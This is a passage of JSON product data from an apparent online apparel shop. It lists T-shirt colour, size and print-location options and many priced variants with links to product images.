KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com